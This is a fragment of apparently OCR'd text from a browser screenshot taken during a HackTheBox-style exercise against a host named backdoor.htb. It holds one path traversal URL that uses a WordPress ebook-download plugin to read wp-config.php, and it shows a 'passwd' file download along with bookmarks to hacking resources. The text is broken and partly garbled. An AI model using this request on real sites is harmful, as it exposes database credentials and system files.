 nt/plu
http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php
cks CrackStation - Online ... CyberChef JSON Web Tokens - jw... GTFOBins Reverse Shell Cheat S... Jekyll ser
passwd
Completed — 1.9 KB
Show all downloads